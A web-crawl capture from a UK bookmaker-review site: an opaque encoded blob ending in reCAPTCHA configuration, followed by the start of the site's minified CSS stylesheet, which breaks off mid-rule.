gDLCjDLCosKOdsK/wp0KEzg0w5F6w7Nxw4RlVVzCj8ORWgTDvD1ADMKCw6fCoyAFSHPDvBvCjcKVw7UAwosbNA19fsK/[base64]/Cohx2RsOlNMK0e8OtAGpxcsKQCGxOwoI3w7RYbMKYwrjCrMOGR8O/w7TDh2V2LV/CtF7DhcKMMmTDo8OcYytxDMOswplyB0fDg0LCvjXDjMKnIizCoMOKwqcqHAIHJXDDgCjCv8OUHzVyw5ZcFijDo8Kmw7Vdw4xnRsKEw5NbwonCmMOmw6EPM1AmCD/DsMKaOTjCoMK9w7PCmcK5w5E8I8OVLm1fcQDCk8Obwqp3FnfCv8O6wqh5eRFCwpY2GmjDkiPCimUmw6rDoV3CvsK9PMOBw4Buw5JTR2MgYRQkwrbDsBMSw63CpFrDjC0hAWjChMKzRWjCrMOFfsOzwoA5wo/CsmlDwrpBw5Qcw6PDtcORZUrDlMKEw5/CnmjCgcO5w7XDpsKTcsK3w7jDtB4/G8Oww7ZARX0xwprCmCDDlwhaKBvDk0rCtHJEbcOgKxpmwrMww7ldwq/[base64]/R3zDosOFwopIw77Dq2bDujHCr8OUQcOiw4MKw6NYQBLDtnrDhxVvVBnCrlHCpcKaXRrDgl44w6LCsMOSw7bCtmFkw6xpL0vCjQlAw5TDkcOnOMOpRQ0pAlTCqSTCrcOhwoTDgcOxw4/CpMORwpJxw6TCvMOnAzs/[base64]/Y8KKwoZZwrcHw5nDlsODQAfDlcOkwpUXLBzDvMOBE8K8QQ/CqEXCjsO1bHwTWsK5KsK6DS42WsOtEsOqd8KwLcOKMgYCHUIhXcKIAggJOyvDs05bw6JnVAtjfsOsEl3CsAh/[base64]/[base64]/CsOVNsOeCREuE8KwwoAUSQ7DlcO/VcOIN8KrTnfDtcO9w7bCjcOcF1fDqx1Nw6sPw4/[base64]/w4rCn3sDaDTDpF4gw7LCq0DDrQUeITfClVp3G8Onw70bBQnCpcK6P8KhwoTDi8K5w6zCqcONwrNCwpwAwo/DqiM4HhgeJsKCw4oSw78Yw7QPwqLDqsOwIsKoHcOVeHhkekg+wpcHdsKtDMOVD8OKw6szw6UCw5jCnjBLdcOQw7vDiMOnwq8ZwpfCjkzDrsOzZsK5JHoKfFjClMK8w5rCt8Kmw57CsR7Dv0QIw4YEdMOlwrzCvR/CgMKqQsKadS3Di8OYXEVFwr3DssK0SkzCnDEIwqzDiU4fLnJ+IEB5wp89fjEZwq3CkBVsK2LDnl/Cp8O+wr93w7PDjcOwRcO9wpoUwoHCqBZpwovDpG7CvzRRw5tNw4hXPsKOUsO2AcK7wph+w7fDu31QwqjCtENFwqV0w5sYK8KNw4leJcOcJMOjwqQeM8K+GjfCmybCg8OZw4oFIsKgwoTCnifCpcKvb8OVZcKxw7siUGJxw6IxwrvCtcObw5J+w6Zfa1ooA0/DsMKzSMOew63Cv8KmwqJMwqkzV8KeQkPDocKjw6vCtsKdwrZABMOBQBnCkMO0woLDjU0jHcKOP3fDiXTCiMKpIFg0w5kEMcOvwpbDglt9E1ZFwq3ClgfDv8KCw4jCnx/Cv8OYNhPDgWJyw5t7w67CmWjDksOcwo7CpMKUb04BAMOjFF0Aw5DDk8ONWTklw4w1wq/Dp8KjVEUTJ8OKwqElNMOQYxQzw6jClsO2wqBwEsOGY8KEw78Ew6tHOsOZw4Yxw4DCusORGUrCg8O5w4VkwoZEw4nCpsKnMXJAEcO5GcKoH1fDhRjDm8KYwpYEwqlHwqfCh1YCRGzCs8KEwoHDocKyw4fDtiUuOAIYw4cDw7/CuF1dJlHCil3DnMOyw4XDijDCsMOkI3jCisOzRSPDmcOyw5YMZ8O1w6jDjRDDpMORHsKdWMOmwprDjmvCkMKMWMKPw63DlxRzw4R+WsOhwr/Chmwwwocgwo7CumHDqQoGw67Dl3PDgy42FMOqHB3Cv1EmZsOaCHUjW8KzGsKuWFTCtgvDj8KAdkNWwqoAwr8fRcK7w6fCscKaEn7CjsOTw5ctw7cNwq5pRFDChcOpwqUFwpfDtjrDoxvCt8OqG8KESSBEeQpOw4zDlxc/w6XDnMKbwoXDtRBMLW/Cm8OaAMKEwpJaQkIpHcKnKMOvCj1tcFvDvsOlRXl+wpBowoEkPMKNw4vCqcOnU8OxwplTYsOCwoHCr0rCoRNtHV9VD8OQw5cMw7pVV0tUw5/CvVPCtsOeEMOBVRvCqsK5w50iw5UTdMOkIXfDl37CmcOCw55OacO6JlsywoLCjMKrw60ew5LDj8KpCsKwPBcKwqhqInJVwqlwwrzCsgbDkiPCv8KtwqfDvsKDTzPDgsK+f2BPwrrCqzsIwpIgcTJcw67DkMOHw4zDscKgfsKSwpLCocO/D8KheMKzFMOvwoJ4a8OYMsKfP8OvHmfCkWnCrnTCmMO0DQHDosKZR1/CscOZB8KIVcKwHcO8wrvDimTCu8OJwoEHT8O/eMO7RHQQc8K7woPDqcK4w6ABwpDDtz7CnsOiPzLDvMK1eUJAwovDh8KGw7lAwr/ChnTCrMOpw7xYwrfCmMKOFMKlw6gReGgLKm/DosKQHMKow6/DpCvCnsKKwr/DoMK/wpTDunYvOGfDjzjDuGNfWxFBwrZwe8KdDV9Hw7vCoxvDhEXCgMK3KsKbwpAbXcOywqPCv3jDpQQcw5TDvsK6PFUkwojCoGNmesKmInHDnMOlH8KKwpgbwqcEwp0Vw6LDliHCj8KRwr47w5rCqcKWw6FsVw/Chw7DssOPw75Lw5fCrzrCk8Kfw5/[base64]/Cp2BKw5PDpcOdw5jDpVnDkMO7w4PDvsO2IcKBFcKWR8KQwpHCksO3GsKaw7TCgMOWwrh/GUfDiEjCo0c0w5o0UcObwosndsOGw6l0dcK7AcK7wqkOw4Z3XDjClMKyGivDuBjDogHChcKqJ8OZwr4NwqrDvhNRGTAow4FDwo4hdcO3fUfDtRJlenLDl8OtwoV/e8K/acKhw4AGTsOmw6tIPlQmwrHDs8KpK1vDuMOgwovDi8K2VAtaw6lhFSVZKzzDkRRHSVtnwozDgGkMcSRwTMOCwr/[base64]/UFIgwqMEVBsURsKEwq8nwp/Cn8OOwoHDq8OQBikmwonCgMOXEEc8w7fCg3oVUMKeXSdXVTPCqsOdw5/CscOOEMO4LkMkwpNTVzzCoMOuWyHCgsKhAcOqW37Ck8KiAywbfsOdSG7ChMOkasOMw7rDgnsNwozCoGp4esOJHMOLeXUVw6nDizpVw5ksNihvFXQNS8KHdGFnw685wqbDsj4wT1fDrzzCsMOmJXAEw619woh9MsOzA2VQw7jCjMK/w44zw4/DlFHDrMOHIhZ/dw8Uw7ITZ8K/w6nDnAhkw43ChzlXJC3DhsKiw6HChMKvw5sYwq/Dozp0w5fCicOqLcKMwo04wo/DmSPDh8ONZiZuAMKIwpsRe34ew5UZOEICFsO7BMOlw73DsMOoDDAiPCo8K8KRw59bwotlMGjCjg0rw4/DsGATwrs0w67CllsVeH/Co8Odw4NZb8KowpjDkUXDmcOUwrbDhMObbsO+w4nCgkM1wppuQMKswqDDp8OLH1kkw7LDnXXCu8O+Hg/DuMO9wq7DrMOiw7LDnz7Do8K+w4HCp0IHF1YiDyJlU8KlZkEgSVlkIlPDozjDjEQpw4HDjSUSBsOQw6ZFwrDCjRPDrzXDh8Kaw6pAM2ZzUcOocQvCmMOYJxrDusO1w6sTwpI2FsOew6xKZ8KrZjJ3b8OywrvDk2x/[base64]/[base64]/CgFhxwpwcw78ywrjCsy4SFlHDosOLwoAhwpXDp8Kzw7tmS0xHwrfDt8OhwrfDjcKawoAzSMKRw4vDn8KiTMO3D8OvERd/KcOBw5LCrFoZwqfDmlYqwolqw7PDrTVsNcKdIsK2ZcOWeMO7w7oCWMOQJHLDlMOyG8Ogw7Ibdh7Ds8Kww4XCvwLDv3VXKS5RRHcIwpbCvB/DmTPCqcO1DU/Csw/[base64]/DuxPCsMKCKMOZwrAmTMODL8OHDsO7CMKCRgfCgTpaZsKYYcKgTxQowo/[base64]/[base64]/CrMKwYcOQw7rCiiUDwr7DvMKVXMKRwqdvwp7CnzUYwpvDrMOyUcO2QcOOwrPCrMKjIsOtwr4ewrzDqcKHTTUZwq/DhFBtw4V+FUFrwo3DmTfCl1XDpcOVWwTCtcOfcnZIeT81wqAALhUNWsO5A29REAwhJw1iZcO8LsO9JcKDMMOwwpRuB8OUAcORbmfDqcO6HhLCtRrDrsOpX8OAf2ROTcKIYiDCmcOFQsOZw7ltbMONTl/CqlYsXcKCwprDoVPDkcO9Lz8MWxbCn218w5AbdsKIw4PDlAxbwoA3wqjDkzHClFfClkHDrcKmwrVeIMO6M8K8w6RDwpPDoBLCt8KJw6rDqsOAKsOGR8OjYhgkw6LCqhDCqCrDoExUw5Jfw6DCscOPw7pcC8K0fsOVw73Dk8KZeMKvw6fDmFXCsgDCjD/CgFVCw59GJsKpw55maX1ywrjCrHI8U3rDozHCqsOjSU97wpfChnvDnjYRw7dewrHCv8O3wpZfX8KADMKedsObw4sww7XCgkAbIMO0R8Kpw43CpcO1wq3DjMK2LcKow4TCh8Olw7XChMKNwrcBwq12YR8WAMO2w4XDncOSQUhGNQEQw6wpChjCh8OaOcODw5/CosOvwqPDksO8AcOhLSXDl8K2IMOsaz/DoMK9wqRlwq/Ds8KKw5jDnUzDllfDs8KtGhDDgV/ClFd3wp7DocOjw5gsw63CtcKjH8OiwobCu8Ofw6spd8KSw5jDoTTDiEPDrQ3DngDCusOBWcKBwojDrMOuwrjChMO1w4PDqC3CgcO1I8KSUgDCjMONAcK0w5NAL35OL8OUXMK4VSofKnPDqMKcw5DDvsOowqEwwpwRGDXDvl/Du0/DuMORw4LDn085w4J2WCMZwqDDtTnDizFoFkbDrl9ww7/DhxnCnMKhwqzCqBvCtcOuw7tOwp0zwqpjwprDj8OFw7DCkztPNDlxUD8Rwp3ChMORwqjCksK6w5vDjlrDszEQahl3LsOPLEPDqnE4w7HCgsOaMMOZw4QDPcKXwo/DrMOKwpYDwozDrsOPw5TCrsK0FcKyPwbCp8K3wovCswPDimvDhMK9wr/Cp2ZXw75vw65tw6fClsOCZT4ZZS/DssO/[base64]/DlwAwwrPDnMO2ZcKcHcK4w7fDnMKfw4VvGMOvI8KtZljDtQPCgmEYDmHCjMONwpoAV1B6w6rDhF9rXwjCsQgUGcK2BVxGw4HDlHLCmV96w7tYwrNzER3Dq8KeGn0NESdyw7vDp1lTwrzDicKkdTzCpcKAw5vDgkrCjkfCr8KXwqbCvcK9w5hSQsKgwpLCrWrCh1zCtW/[base64]/QiEtw7TDtW82w6PDtcOCw7Qpw7UiAEXCqsKMV8OPw78EDMK3w4NaSRbDu8KTUcOkQcOhUyTCgkvCpgfDqDTCmMO6FMK3CMOPD3zCoT/DvBPDrsOAwpTDssKew78BTMOkw7BYPgbDoEvCvWLCj1TDjjYXaUfDocOxw5fCp8KxwqzChEVSaXbCgn8gX8Kiw5rCoMKuwqTCgD/[base64]/CqlrChxo0wrg3wq3ClcOzwpgORMOEwq9Ow7sGIgE7w5Z1CHwXw7rDglfDn8OiMsOxBMOzI2AxUyxRwovCnMODwoF/e8OcwpMkw781w4DCvsOENCEyHkbCvcKYw73Cn1HCt8OgQsKAVcO0BE3DtcOoesOZHcOYVATDiEocdkTDscOPNcKmw47DpcK4LMODw7sPw6kHw6DDgx9MbgHDv0/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yRJlnBklQDBiBgGrnaIpZsiBOprGGZ8yM5iagLjClhI\\u003d\x22,1,0,null,1,1768691155685,0,0,[217,185],null,[255,130,236,106,178],\x22RC-Yxy_vv_tfRw9HA\x22,null,null,null,null,null,\x220dAFcWeA7CobWukSYQs7Zd-65aP7iPepExrWVl5jAzFJvAoflsbDR7pOylVkqnV0EXoQYyWT0K_A6AokhxTKV2TTLNG57ecxdzVQ\x22,1768773955964]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid #cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation .submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu 